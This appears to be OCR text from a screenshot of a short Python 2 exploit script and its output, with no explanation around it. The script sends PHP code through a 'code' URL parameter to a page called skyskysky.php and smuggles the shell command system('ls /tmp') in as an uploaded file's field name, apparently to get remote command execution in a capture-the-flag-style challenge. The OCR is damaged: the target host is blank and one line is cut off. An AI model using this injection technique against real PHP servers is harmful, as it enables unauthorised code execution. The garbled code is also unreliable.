 1 import requests
2 from io import BytesIO
3
4 files = {
5 "system('ls /tmp');": BytesIO('sky cool!')
6 }
7
8 r = requests.post('http:// /skyskysky.php?code=var_dump(array_rand(end(get_defined_vars())));', files=files, allow_r
9
10 print r.content
string(18) "system('ls_/tmp');"